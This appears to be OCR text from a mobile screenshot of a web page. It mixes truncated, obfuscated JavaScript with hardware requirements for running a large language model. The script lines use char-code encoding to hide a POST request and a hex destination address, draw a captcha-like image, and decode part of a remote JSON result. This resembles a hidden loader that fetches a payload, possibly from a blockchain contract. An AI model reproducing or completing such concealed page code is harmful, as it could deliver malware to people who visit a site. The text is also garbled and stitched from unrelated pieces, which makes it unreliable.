
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
high
single-core
performance needed for token latency
RAM:
48 GB needed to
prevent memory swapping
to disk
Disk Space:
free: 80 GB on
system drive
for scratch space
Graphics:
TensorRT-LLM / vLLM
inference engine
compatible chip
The
Gemma-4-31B-it-qat-w4a16-ct
is a large language